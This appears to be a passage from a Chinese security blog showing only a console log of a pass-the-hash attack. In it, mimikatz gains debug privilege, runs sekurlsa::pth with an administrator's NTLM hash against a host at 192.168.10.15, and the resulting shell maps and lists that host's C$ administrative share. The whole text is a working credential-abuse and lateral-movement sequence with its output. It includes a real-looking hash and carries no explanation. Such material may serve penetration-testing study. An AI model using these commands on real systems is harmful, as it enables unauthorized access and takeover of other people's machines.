 c:\Users\xie\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
|  PID  2432
|  TID  2812
|  LSA Process is now R/W
|  LUID 0 ; 765430 (00000000:000badf6)
\_ msv1_0   - data copy @ 000000000040F0C0 : OK !
\_ kerberos - data copy @ 0000000001834E98
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000017CBBE8 (16) -> null
C:\Windows\system32>cd /d k:
K:\>dir
驱动器 K 中的卷没有标签。
卷的序列号是 8A20-9382
K:\ 的目录
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/08/22  21:38    <DIR>          Users
2019/08/23  22:28    <DIR>          Windows
0 个文件              0 字节
9 个目录 25,978,437,632 可用字节
K:\>net use
会记录新的网络连接。
状态       本地        远程                      网络
-------------------------------------------------------------------------------
OK           K:        \\192.168.10.15\c$        Microsoft Windows Network
OK                     \\192.168.10.15\c$        Microsoft Windows Network
命令成功完成。
https://blog.csdn.net/qq_36119192